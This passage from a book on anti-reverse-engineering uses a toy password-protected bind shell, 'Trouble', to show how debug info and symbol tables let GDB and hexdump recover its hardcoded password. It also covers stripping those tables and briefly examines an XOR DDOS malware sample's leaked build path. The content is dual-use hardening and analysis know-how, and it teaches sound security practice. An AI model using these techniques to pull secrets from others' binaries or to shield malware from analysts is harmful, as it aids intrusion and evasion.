```#0 0x00007ffff7b154b0 in \_\_accept\_nocancel () at ../sysdeps/unix/syscall-template.S:\ 84 #1 0x0000000000400d36 in main (p\_argc=1, p\_argv=0x7fffffffdeb8) at /home/albino-lobs\ ter/antire\_book/chap\_2\_compiler/trouble/src/trouble.c:59

Notice how the backtrace contains the parameter names  $p$  argc and  $p$  argv in main()? These are the exact names used in *Trouble's* source code. Also, the line number where accept() is called in trouble.c is visible in the backtrace (line 59). GDB can display this information thanks to the *.debug\_info* section being present in *Trouble*.

Because this information makes debugging so much easier almost every programmer will use the *-g* option while writting their program. However, as you'll see, it's also useful to reverse engineers.

#### <span id="page-22-0"></span>**Recovering the Bind Shell Password with Hexdump**

In the previous section, you saw the line number *s\_password* was declared on due to the DWARF information in *.debug\_info*. If you look at that output again you can also see the address where *s\_password* is stored.

```
s_password in objdump
```

| <5bb> | DW AT name                  | : (indirect string, offset: 0x1aa): s_password |
|-------|-----------------------------|------------------------------------------------|
|       | $5b$ f> DW AT decl file : 1 |                                                |
|       | $5c0$ DW AT decl line : 11  |                                                |
| <5c1> | DW_AT_type                  | $: \circx5cf>$                                 |
|       | <5c5> DW AT location        | $: 9$ byte block: $(DW_QP_Addr: 400f00)$       |

*s\_password* is stored at the virtual address *0x400f00*. Convert the virtual address into a file offset and you can extract the contents of *s\_password* using hexdump. To convert *0x400f00* into a file offset find the program header the address falls in.#### **Viewing** *Trouble's* **program headers**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ readelf -l ./troub\
le
Elf file type is EXEC (Executable file)
Entry point 0x400b10
There are 9 program headers, starting at offset 64
Program Headers:
 Type Offset VirtAddr PhysAddr
               FileSiz MemSiz Flags Align
 PHDR 0x0000000000000040 0x0000000000400040 0x0000000000400040
               0x00000000000001f8 0x00000000000001f8 R E 8
 INTERP 0x0000000000000238 0x0000000000400238 0x0000000000400238
               0x000000000000001c 0x000000000000001c R 1
     [Requesting program interpreter: /lib64/ld-linux-x86-64.so.2]
 LOAD 0x0000000000000000 0x0000000000400000 0x0000000000400000
               0x00000000000010d4 0x00000000000010d4 R E 200000
 LOAD 0x0000000000001e10 0x0000000000601e10 0x0000000000601e10
               0x0000000000000298 0x00000000000002c0 RW 200000
 DYNAMIC 0x0000000000001e28 0x0000000000601e28 0x0000000000601e28
               0x00000000000001d0 0x00000000000001d0 RW 8
 NOTE 0x0000000000000254 0x0000000000400254 0x0000000000400254
               0x000000000000044 0x000000000000000044 R 4
 GNU_EH_FRAME 0x0000000000000f80 0x0000000000400f80 0x0000000000400f80
               0x000000000000003c 0x000000000000003c R 4
 GNU_STACK 0x0000000000000000 0x0000000000000000 0x0000000000000000
               0x000000000000000 0x00000000000000000 RW 10
 GNU_RELRO 0x0000000000001e10 0x0000000000601e10 0x0000000000601e10
               0x00000000000001f0 0x0000000000000001f0 R 1
```
The virtual address for *s\_password* falls in the range for the first *LOAD* segment which covers *0x400000* to *0x4010d4*. The first *LOAD* segment starts at the file offset of *0*. Therefore, to calculate *s\_password*'s offset into the file you just need to subtract *0x400000* from *0x400f00*. Which means you should be able to find the bind shell's password at *0xf00*. Trying displaying it using hexdump.#### **Printing s\_password with hexdump**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ hexdump -C -s 0xf0\
0 -n 64 ./trouble
00000f00 54 47 4f 45 75 32 36 54 57 30 6b 31 62 39 49 65 |TGOEu26TW0k1b9Ie|
00000f10 58 6a 55 4a 62 54 31 47 66 43 52 30 6a 53 6e 6c |XjUJbT1GfCR0jSnl|
00000f20 00 46 61 69 6c 65 64 20 74 6f 20 63 72 65 61 74 |.Failed to creat|
00000f30 65 20 74 68 65 20 73 6f 63 6b 65 74 2e 00 42 69 |e the socket..Bi|
00000f40
```
Just like that, the password to *Trouble's* shell is revealed.

#### <span id="page-24-0"></span>**Recovering the Bind Shell Password with GDB**

The previous section's method for recovering the password wasn't compilicated, it can be even easier to recover *s\_password* using GDB.

#### **Printing s\_password using GDB**

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ gdb ./trouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble...done.
(gdb) start
Temporary breakpoint 1 at 0x400c3e: file /home/albino-lobster/antire_book/chap_2_comp\
iler/trouble/src/trouble.c, line 26.
Starting program: /home/albino-lobster/antire_book/chap_2_compiler/trouble/build/trou\
ble
``````
Chapter 2: Compiler Options 20
```

```
Temporary breakpoint 1, main (p_argc=1, p_argv=0x7fffffffdeb8) at /home/albino-lobste\
r/antire_book/chap_2_compiler/trouble/src/trouble.c:26
26 {
(gdb) print s_password
$1 = "TGOEu26TW0k1b9IeXjUJbT1GfCR0jSnl"
(gdb)
```
In the above output, I've executed *Trouble* using GDB. GDB stops at the breakpoint at the start of *main()*. I then use GDB's print function to display *s\_password*. It doesn't get much easier than that!

#### **The Debugging Information in IDA**

The debugging information isn't only useful for quickly discovering *s\_password*. It's also useful when viewing the disassembly in a disassembler like the Interactive Disassembler<sup>10</sup> (IDA). The debugging information helps propagate variable types and names.

For example, consider this chunk of assembly near the call to *check\_password()*.

**Debugging information in IDA**

```
.text:0000000000400DBC loc_400DBC: ; CODE XREF: main+177
.text:0000000000400DBC lea rax, [rbp+password_input]
.text:0000000000400DC0 mov rdi, rax ; p_password
.text:0000000000400DC3 call check_password
xt:0000000000400DC8 test al, al
.text:0000000000400DCA jz short loc_400DDD
.text:0000000000400DCC mov eax, [rbp+client_sock]
.text:0000000000400DCF mov edi, eax ; fd
.text:00000000000400DD1 call close
.text:0000000000400DD6 mov eax, 1
.text:0000000000400DDB jmp short loc_400E47
```
Now look at the same chunk of code in C.

<sup>10</sup>https://www.hex-rays.com/products/ida/#### *check\_password()* **call in C**

```
if (check_password(password_input))
{
    close(client_sock);
    return EXIT_FAILURE;
}
```
Notice that *password\_input* and *client\_sock* appear in the disassembly and the C code? Also, *p\_password*, which is the name *check\_password()* uses for its only parameter, appears in the disassembly. IDA has parsed *.debug\_info's* DWARF information and enriched the disassembly with these easier to understand variable names. As a reverse engineer this can be really useful since many programmers use contextual variable names (ie. *password\_input* is where the user submitted password is stored).

#### <span id="page-26-0"></span>**Removing the Debugging Information**

I hope I've convinced you that we can't give reverse engineers access to debugging information. Fortunately, removing debugging information is trivial. You simply don't provide the *-g* option in compile flags. This will prevent the various *.debug\_* sections from being generated. Which also means that GDB and IDA won't receive the extra variable information to enrich their analysis.

For instance, without *-g* a GDB user won't be able to print *s\_password* using "print" as was done earlier in this section. Unfortunately, that doesn't mean a reverse engineer can't get GDB to print it using other means, but we'll worry more about that later.#### **Using GDB to print** *s\_password* **without debugging information**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ gdb ./trouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble...(no debugging symbols found)...done.
(gdb) start
Temporary breakpoint 1 at 0x400c33
Starting program: /home/albino-lobster/antire_book/chap_2_compiler/trouble/build/trou\
ble
Temporary breakpoint 1, 0x0000000000400c33 in main ()
(gdb) print s_password
$1 = 1364801095(gdb) x /s &s_password
0x400f00 <s_password>: "TGOEu26TW0k1b9IeXjUJbT1GfCR0jSnl"
(gdb)
```
Finally, consider how the disassembly around the *check\_password()* call looks without the debugging information.**Viewing the** *check\_password()* **call in IDA without debugging information**

<span id="page-28-0"></span>

| .text:0000000000400DBC loc 400DBC: |      | ; CODE XREF: main+177j |
|------------------------------------|------|------------------------|
| .text:0000000000400DBC             | lea  | rax, [rbp+buf]         |
| .text:0000000000400DC0             | mov  | rdi, rax               |
| .text:0000000000400DC3             | call | check_password         |
| text:0000000000400DC8.             | test | al, al                 |
| .text:0000000000400DCA             | iz   | short loc_400DDD       |
| text:0000000000400DCC.             | mov  | eax, $[rbp+var_5C]$    |
| .text:0000000000400DCF             | mov  | edi, eax<br>: f d      |
| text:0000000000400DD1.             | call | close                  |
| .text:0000000000400DD6             | mov  | eax, $1$               |
| .text:0000000000400DDB             | jmp  | short loc 400E47       |
|                                    |      |                        |

This chunk of disassembly isn't hard to und[er](#page-28-1)[st](#page-28-2)and, but it was even easier when the variable names were present!

#### **Case Study: XOR DDOS**

Using and removing debugging information is a beginner's topic, but I think it's important to know. You may be thinking, "No [one](#page-28-3) worried about reverse engineers would ship their binary with debugging information!" However, I can assure you they do.

Take for example, this XOR DDOS malware<sup>1112</sup>.

<span id="page-28-2"></span><span id="page-28-1"></span>

#### **Malware**

*[Be careful when downloading and analyzing malware](https://malwr.com/analysis/YmM4YjI5MTVjYThiNDA0NDkzM2RkZTU5NDVlMWIyMzI/)*

<span id="page-28-3"></span>As noted in the analysis by MalwareMustDie $^{13}$ , this malware encrypts/decrypts configuration files, packets, and "remote strings" using an XOR encryption scheme. However, just by looking at the sections table in the VirusTotal link, you and I know that debugging information is present. That makes this binary an excellent toy for beginner reverse engineers to play with.

Remember that I mentioned debugging information can be useful for attibution?

<sup>&</sup>lt;sup>11</sup>https://malwr.com/analysis/YmM4YjI5MTVjYThiNDA0NDkzM2RkZTU5NDVlMWIyMzI/

 $^{12}$ https://www.virustotal.com/en/file/a1c324d6b4b7f2726eac1599ca457f93eb56059511741c9e79468a6df50629ba/analysis/

 $13$ http://blog.malwaremustdie.org/2015/06/mmd-0033-2015-linuxxorddos-infection\_23.html```
Viewing XOR DDOS's .debug_info
```

```
albino-lobster@ubuntu:~$ objdump --dwarf=info ./a1c324d6b4b7f2726eac1599ca457f93eb560\
59511741c9e79468a6df50629ba.bin
./a1c324d6b4b7f2726eac1599ca457f93eb56059511741c9e79468a6df50629ba.bin: file form\
at elf32-i386
Contents of the .debug_info section:
 Compilation Unit @ offset 0x0:
  Length: 0xc41 (32-bit)
  Version: 2
  Abbrev Offset: 0x0
  Pointer Size: 4
 <0><b>: Abbrev Number: 1 (DW_TAG_compile_unit)
   <c> DW_AT_stmt_list : 0x0
   <10> DW_AT_high_pc : 0x8049252
   <14> DW_AT_low_pc : 0x8048228
   <18> DW_AT_producer : GNU C 4.1.2 20080704 (Red Hat 4.1.2-48)
   <40> DW_AT_language : 1 (ANSI C)
   <41> DW_AT_name : autorun.c
   <4b> DW_AT_comp_dir : /home/xingwei/Desktop/ddos
```
<span id="page-29-0"></span>The compilation directory points to "*/home/xingwei/Desktop/ddos*". Googling or searching Github for "/home/xingwei" does yield [ot](#page-29-1)her results. Does this help reveal the author of this malware? Maybe. Attribution is hard, but this provides a good lead.

#### <span id="page-29-1"></span>**-s**

In the previous section you removed the *-g* flag from *Trouble's* compiler options. In this section, you'll add the *-s* flag. The *-s* option stands for "strip" and GCC's documentation says this flag will cause the compiler to "remove all symbol table and relocation information from the executable."<sup>14</sup>

To introduce the *-s* compiler option to *Trouble* update the compiler options in the *chap\_2\_compiler/trouble/CMakeLists.txt* file.

<sup>&</sup>lt;sup>14</sup>https://gcc.gnu.org/onlinedocs/gcc/Link-Options.html#Link-Optionsset(CMAKE\_C\_FLAGS "-Wall -Wextra -Wshadow -s -std=gnu11")

#### <span id="page-30-0"></span>**SYMTAB vs. DYNSYM**

As mentioned in the GCC documentation, *-s* will strip away the symbol table. What does that mean for *Trouble*? To understand exactly what gets removed let's dump the symbol tables of an unstripped *Trouble* using readelf.

*Trouble's* **symbol tables before being stripped**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ readelf --syms ./t\
rouble
Symbol table '.dynsym' contains 35 entries:
  Num: Value Size Type Bind Vis Ndx Name
    0: 0000000000000000 0 NOTYPE LOCAL DEFAULT UND
    1: 0000000000000000 0 NOTYPE WEAK DEFAULT UND _ITM_deregisterTMCloneTab
    2: 0000000000000000 0 FUNC GLOBAL DEFAULT UND __stack_chk_fail@GLIBC_2.4\
 (2)
    3: 0000000000000000 0 FUNC GLOBAL DEFAULT UND htons@GLIBC_2.2.5 (3)
    4: 0000000000000000 0 FUNC GLOBAL DEFAULT UND dup2@GLIBC_2.2.5 (3)
    5: 0000000000000000 0 FUNC GLOBAL DEFAULT UND htonl@GLIBC_2.2.5 (3)
    6: 0000000000000000 0 FUNC GLOBAL DEFAULT UND close@GLIBC_2.2.5 (3)
    7: 0000000000000000 0 FUNC GLOBAL DEFAULT UND read@GLIBC_2.2.5 (3)
    8: 0000000000000000 0 FUNC GLOBAL DEFAULT UND __libc_start_main@GLIBC_2.\
2.5(3)9: 0000000000000000 0 FUNC GLOBAL DEFAULT UND memcmp@GLIBC_2.2.5 (3)
   10: 0000000000000000 0 FUNC GLOBAL DEFAULT UND execve@GLIBC_2.2.5 (3)
   11: 0000000000000000 0 NOTYPE WEAK DEFAULT UND __gmon_start__
   12: 0000000000000000 0 FUNC GLOBAL DEFAULT UND listen@GLIBC_2.2.5 (3)
   13: 0000000000000000 0 FUNC GLOBAL DEFAULT UND bind@GLIBC_2.2.5 (3)
   14: 0000000000000000 0 FUNC GLOBAL DEFAULT UND perror@GLIBC_2.2.5 (3)
   15: 0000000000000000 0 NOTYPE WEAK DEFAULT UND _Jv_RegisterClasses
   16: 0000000000000000 0 FUNC GLOBAL DEFAULT UND accept@GLIBC_2.2.5 (3)
   17: 0000000000000000 0 FUNC GLOBAL DEFAULT UND fwrite@GLIBC_2.2.5 (3)
   18: 0000000000000000 0 NOTYPE WEAK DEFAULT UND _ITM_registerTMCloneTable
   19: 0000000000000000 0 FUNC GLOBAL DEFAULT UND fork@GLIBC_2.2.5 (3)
   20: 0000000000000000 0 FUNC GLOBAL DEFAULT UND socket@GLIBC_2.2.5 (3)
   21: 00000000006020a8 0 NOTYPE GLOBAL DEFAULT 25 _edata
   22: 0000000000602098 0 NOTYPE GLOBAL DEFAULT 25 __data_start
   23: 00000000006020d0 0 NOTYPE GLOBAL DEFAULT 26 _end
```| 24: 0000000000400c06 | 41 FUNC  | <b>GLOBAL DEFAULT</b> | 14 check_password         |
|----------------------|----------|-----------------------|---------------------------|
| 25: 0000000000602098 | 0 NOTYPE | DEFAULT<br>WEAK       | 25 data start             |
| 26: 0000000000400ee0 | 4 OBJECT | <b>GLOBAL DEFAULT</b> | 16 IO stdin used          |
| 27: 0000000000400e60 | 101 FUNC | GLOBAL DEFAULT        | 14 libc csu init          |
| 28: 0000000000400b10 | 42 FUNC  | GLOBAL DEFAULT        | 14 start                  |
| 29: 00000000006020a8 | 0 NOTYPE | GLOBAL DEFAULT        | 26 __bss_start            |
| 30: 0000000000400c2f | 558 FUNC | GLOBAL DEFAULT        | $14$ main                 |
| 31: 00000000004009d0 | 0 FUNC   | GLOBAL DEFAULT        | $11$ init                 |
| 32: 00000000006020c0 | 8 OBJECT | GLOBAL DEFAULT        | 26 stderr@GLIBC_2.2.5 (3) |
| 33: 0000000000400ed0 | 2 FUNC   | GLOBAL DEFAULT        | 14 libc csu fini          |
| 34: 0000000000400ed4 | 0 FUNC   | GLOBAL DEFAULT        | 15 fini                   |

Symbol table '.symtab' contains 84 entries:

| Num: | Value                                | Size Type       | Bind  | Vis            |                | Ndx Name       |
|------|--------------------------------------|-----------------|-------|----------------|----------------|----------------|
|      | 0: 000000000000000                   | 0 NOTYPE LOCAL  |       | DEFAULT        | <b>UND</b>     |                |
|      | 1: 0000000000400238                  | 0 SECTION LOCAL |       | <b>DEFAULT</b> | 1              |                |
| 2:   | 00000000000400254 0 SECTION LOCAL    |                 |       | DEFAULT        | $\overline{2}$ |                |
| 3:   | 0000000000400274 0 SECTION LOCAL     |                 |       | DEFAULT        | 3              |                |
|      | 4: 0000000000400298 0 SECTION LOCAL  |                 |       | DEFAULT        | $\overline{4}$ |                |
| 5:   | 0000000000400300 0 SECTION LOCAL     |                 |       | DEFAULT        | 5              |                |
| 6:   | 0000000000400648                     | 0 SECTION LOCAL |       | DEFAULT        | 6              |                |
| 7:   | 00000000004007a6 0 SECTION LOCAL     |                 |       | DEFAULT        | $\overline{7}$ |                |
| 8:   | 00000000004007f0                     | 0 SECTION LOCAL |       | DEFAULT        | 8              |                |
|      | 9: 0000000000400820                  | 0 SECTION LOCAL |       | <b>DEFAULT</b> | $\mathsf 9$    |                |
| 10:  | 0000000000400850                     | 0 SECTION LOCAL |       | DEFAULT        | 10             |                |
|      | 11: 00000000004009d0                 | 0 SECTION LOCAL |       | DEFAULT        | 11             |                |
|      | 12: 00000000004009f0                 | 0 SECTION LOCAL |       | DEFAULT        | 12             |                |
| 13:  | 0000000000400b00                     | 0 SECTION LOCAL |       | <b>DEFAULT</b> | 13             |                |
|      | 14: 0000000000400b10                 | 0 SECTION LOCAL |       | DEFAULT        | 14             |                |
| 15:  | 0000000000400ed4                     | 0 SECTION LOCAL |       | DEFAULT        | 15             |                |
|      | 16: 0000000000400ee0                 | 0 SECTION LOCAL |       | DEFAULT        | 16             |                |
| 17:  | 0000000000400f80                     | 0 SECTION LOCAL |       | <b>DEFAULT</b> | 17             |                |
|      | 18: 0000000000400fc0                 | 0 SECTION LOCAL |       | DEFAULT        | 18             |                |
|      | 19: 0000000000601e10 0 SECTION LOCAL |                 |       | <b>DEFAULT</b> | 19             |                |
|      | 20: 0000000000601e18                 | 0 SECTION LOCAL |       | DEFAULT        | 20             |                |
| 21:  | 0000000000601e20                     | 0 SECTION LOCAL |       | <b>DEFAULT</b> | 21             |                |
|      | 22: 0000000000601e28                 | 0 SECTION LOCAL |       | <b>DEFAULT</b> | 22             |                |
| 23:  | 000000000601ff8                      | 0 SECTION LOCAL |       | <b>DEFAULT</b> | 23             |                |
|      | 24: 0000000000602000                 | 0 SECTION LOCAL |       | DEFAULT        | 24             |                |
| 25:  | 0000000000602098 0 SECTION LOCAL     |                 |       | <b>DEFAULT</b> | 25             |                |
|      | 26: 00000000006020c0                 | 0 SECTION LOCAL |       | DEFAULT        | 26             |                |
|      | 27: 0000000000000000 0 SECTION LOCAL |                 |       | DEFAULT        | 27             |                |
|      | 28: 000000000000000                  | 0 FILE          | LOCAL | DEFAULT        |                | ABS crtstuff.c ||     | 29: 0000000000601e20 |              | 0 OBJECT      | LOCAL | DEFAULT        |            | 21 __JCR_LIST__               |
|-----|----------------------|--------------|---------------|-------|----------------|------------|-------------------------------|
| 30: | 0000000000400b40     | 0            | <b>FUNC</b>   | LOCAL | <b>DEFAULT</b> |            | 14 deregister_tm_clones       |
| 31: | 0000000000400b80     | 0            | <b>FUNC</b>   | LOCAL | <b>DEFAULT</b> |            | 14 register_tm_clones         |
| 32: | 0000000000400bc0     | 0            | <b>FUNC</b>   | LOCAL | <b>DEFAULT</b> |            | 14 __do_global_dtors_aux      |
| 33: | 00000000006020c8     | $\mathbf{1}$ | <b>OBJECT</b> | LOCAL | DEFAULT        |            | 26 completed.7585             |
| 34: | 000000000601e18      |              | 0 OBJECT      | LOCAL | DEFAULT        |            | 20 __do_global_dtors_aux_fin  |
| 35: | 0000000000400be0     |              | 0 FUNC        | LOCAL | DEFAULT        |            | 14 frame_dummy                |
| 36: | 000000000601e10      | 0            | OBJECT        | LOCAL | <b>DEFAULT</b> |            | 19 __frame_dummy_init_array_  |
| 37: | 000000000000000      | 0            | FILE          | LOCAL | DEFAULT        |            | ABS trouble.c                 |
| 38: | 0000000000400f00     |              | 33 OBJECT     | LOCAL | <b>DEFAULT</b> |            | 16 s_password                 |
| 39: | 000000000000000      | 0            | FILE          | LOCAL | DEFAULT        |            | ABS crtstuff.c                |
| 40: | 00000000004010d0     | 0            | OBJECT        | LOCAL | DEFAULT        |            | 18 __FRAME_END__              |
| 41: | 000000000601e20      | 0            | OBJECT        | LOCAL | DEFAULT        |            | 21 __JCR_END__                |
| 42: | 000000000000000      |              | 0 FILE        | LOCAL | DEFAULT        | <b>ABS</b> |                               |
| 43: | 000000000601e18      | 0            | NOTYPE        | LOCAL | <b>DEFAULT</b> |            | 19 __init_array_end           |
| 44: | 0000000006020a0      | 0            | OBJECT        | LOCAL | <b>DEFAULT</b> |            | 25 __dso_handle               |
| 45: | 000000000601e28      | 0            | <b>OBJECT</b> | LOCAL | DEFAULT        |            | 22 _DYNAMIC                   |
| 46: | 000000000601e10      | 0            | NOTYPE        | LOCAL | <b>DEFAULT</b> |            | 19 __init_array_start         |
| 47: | 0000000000400f80     | 0            | NOTYPE        | LOCAL | <b>DEFAULT</b> |            | 17 __GNU_EH_FRAME_HDR         |
| 48: | 0000000006020a8      | 0            | OBJECT        | LOCAL | <b>DEFAULT</b> |            | 25 __ TMC_END__               |
| 49: | 0000000000602000     | 0            | <b>OBJECT</b> | LOCAL | <b>DEFAULT</b> |            | 24 _GLOBAL_OFFSET_TABLE_      |
| 50: | 0000000000400ed0     |              | 2 FUNC        |       | GLOBAL DEFAULT |            | 14 __libc_csu_fini            |
| 51: | 000000000000000      | 0            | NOTYPE        | WEAK  | <b>DEFAULT</b> |            | UND _ITM_deregisterTMCloneTab |
| 52: | 0000000000602098     | 0            | NOTYPE        | WEAK  | <b>DEFAULT</b> |            | 25 data_start                 |
| 53: | 0000000006020a8      | 0            | NOTYPE        |       | GLOBAL DEFAULT |            | 25 _edata                     |
| 54: | 0000000000400ed4     | 0            | <b>FUNC</b>   |       | GLOBAL DEFAULT |            | $15$ _fini                    |
| 55: | 000000000000000      | 0            | <b>FUNC</b>   |       | GLOBAL DEFAULT |            | UND __stack_chk_fail@@GLIBC_2 |
| 56: | 000000000000000      | 0            | <b>FUNC</b>   |       | GLOBAL DEFAULT |            | UND htons@@GLIBC_2.2.5        |
| 57: | 000000000000000      | 0            | <b>FUNC</b>   |       | GLOBAL DEFAULT |            | UND dup2@@GLIBC_2.2.5         |
| 58: | 000000000000000      | 0            | <b>FUNC</b>   |       | GLOBAL DEFAULT |            | UND htonl@@GLIBC_2.2.5        |
| 59: | 000000000000000      | 0            | <b>FUNC</b>   |       | GLOBAL DEFAULT |            | UND close@@GLIBC_2.2.5        |
| 60: | 000000000000000      | 0            | <b>FUNC</b>   |       | GLOBAL DEFAULT |            | UND read@@GLIBC_2.2.5         |
| 61: | 000000000000000      | 0            | <b>FUNC</b>   |       | GLOBAL DEFAULT |            | UND __libc_start_main@@GLIBC_ |
| 62: | 000000000000000      | 0            | <b>FUNC</b>   |       | GLOBAL DEFAULT |            | UND memcmp@@GLIBC_2.2.5       |
|     | 63: 000000000000000  | 0            | <b>FUNC</b>   |       | GLOBAL DEFAULT |            | UND execve@@GLIBC_2.2.5       |
| 64: | 0000000000602098     |              | 0 NOTYPE      |       | GLOBAL DEFAULT |            | 25 __data_start               |
| 65: | 000000000000000      | 0            | NOTYPE        | WEAK  | <b>DEFAULT</b> |            | $UND_{--}gmon\_start_{--}$    |
| 66: | 0000000000400ee0     | 4            | OBJECT        |       | GLOBAL DEFAULT |            | 16 _IO_stdin_used             |
| 67: | 0000000000400e60     |              | 101 FUNC      |       | GLOBAL DEFAULT |            | 14 __libc_csu_init            |
| 68: | 000000000000000      |              | 0 FUNC        |       | GLOBAL DEFAULT |            | UND listen@@GLIBC_2.2.5       |
| 69: | 0000000006020d0      | 0            | NOTYPE        |       | GLOBAL DEFAULT |            | 26 _end                       |
| 70: | 0000000000400b10     |              | 42 FUNC       |       | GLOBAL DEFAULT |            | 14 _start                     |
|     | 71: 0000000006020a8  | 0            | NOTYPE        |       | GLOBAL DEFAULT |            | 26 __bss_start                || 72 : | 0000000000400c2f     |          | 558 FUNC      |      | GLOBAL DEFAULT        | 14 main                       |
|------|----------------------|----------|---------------|------|-----------------------|-------------------------------|
|      | 73: 000000000000000  | $\odot$  | <b>FUNC</b>   |      | <b>GLOBAL DEFAULT</b> | UND bind@@GLIBC 2.2.5         |
|      | 74: 000000000000000  |          | 0 FUNC        |      | GLOBAL DEFAULT        | UND perror@@GLIBC_2.2.5       |
|      | 75: 000000000000000  | $\odot$  | <b>NOTYPE</b> | WEAK | <b>DEFAULT</b>        | UND _Jv_RegisterClasses       |
|      | 76: 000000000000000  | $\odot$  | <b>FUNC</b>   |      | GLOBAL DEFAULT        | UND accept@@GLIBC_2.2.5       |
|      | 77: 0000000000400c06 |          | 41 FUNC       |      | GLOBAL DEFAULT        | 14 check_password             |
|      | 78: 000000000000000  | $\Theta$ | <b>FUNC</b>   |      | GLOBAL DEFAULT        | UND fwrite@@GLIBC 2.2.5       |
|      | 79: 000000000000000  | $\Theta$ | <b>NOTYPE</b> | WEAK | <b>DEFAULT</b>        | UND _ITM_registerTMCloneTable |
| 80:  | 00000000004009d0     | $\odot$  | FUNC          |      | <b>GLOBAL DEFAULT</b> | $11$ init                     |
|      | 81: 0000000000000000 | $\Theta$ | <b>FUNC</b>   |      | GLOBAL DEFAULT        | UND fork@@GLIBC 2.2.5         |
| 82:  | 00000000006020c0     | 8        | OBJECT        |      | GLOBAL DEFAULT        | 26 stderr@@GLIBC_2.2.5        |
|      | 83: 0000000000000000 | $\odot$  | <b>FUNC</b>   |      | GLOBAL DEFAULT        | UND socket@@GLIBC 2.2.5       |

In the output above, you should see two symbol tables: *.dynsym* (dynamic symbol table) and *.symtab* (symbol table). A keen observer would notice two things about these tables:

- 1. The *.symtab* contains many of the symbols found in *.dynsym*.
- 2. They *.symtab* has many LOCAL symbols that *.dynsym* does not.

These are the first hints as to how these tables are different. Let's look at their section descriptions. Note that I've truncated the output for easier comparison of the two sections.

**Comparing** *.dynsym* **and** *.symtab*

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ readelf -S ./troub\
le
Section Headers:
 [Nr] Name Type Address Offset
     Size EntSize Flags Link Info Align
 [ 5] .dynsym DYNSYM 0000000000400300 00000300
     0000000000000348 0000000000000018 A 6 1 8
 [29] .symtab SYMTAB 0000000000000000 000020e0
     00000000000007e0 0000000000000018 30 50 8
Key to Flags:
 W (write), A (alloc), X (execute), M (merge), S (strings), l (large)
 I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown)
 O (extra OS processing required) o (OS specific), p (processor specific)
```Focus on the "flags" column in the output above. The *.dynsym* section has the "A" flag where *.symtab* has no flags. The "A" flag means that *.dynsym* will be loaded into memory when the program is started. Lacking the "A" flag means that *.symtab* is **not** loaded into memory and is therefore not necessary to execute the program. You can safely remove the entire *.symtab* from the binary.

#### <span id="page-34-0"></span>**Finding the Bind Shell Password Using** *.symtab*

Why would you want to strip away the *.symtab*? Look at the *readelf –syms* output above and you should see this line:

38: 0000000000400f00 33 OBJECT LOCAL DEFAULT 16 s\_password

Even though you've excluded the debugging information from *Trouble* the symbol table makes finding and extracting the password trivial. You can use hexdump again.

**Printing s\_password with hexdump (again)**

albino-lobster@ubuntu:~/antire\_book/chap\_2\_compiler/trouble/build\$ hexdump -C -s 0xf0**\** 0 -n 64 ./trouble 00000f00 54 47 4f 45 75 32 36 54 57 30 6b 31 62 39 49 65 |TGOEu26TW0k1b9Ie| 00000f10 58 6a 55 4a 62 54 31 47 66 43 52 30 6a 53 6e 6c |XjUJbT1GfCR0jSnl| 00000f20 00 46 61 69 6c 65 64 20 74 6f 20 63 72 65 61 74 |.Failed to creat| 00000f30 65 20 74 68 65 20 73 6f 63 6b 65 74 2e 00 42 69 |e the socket..Bi|

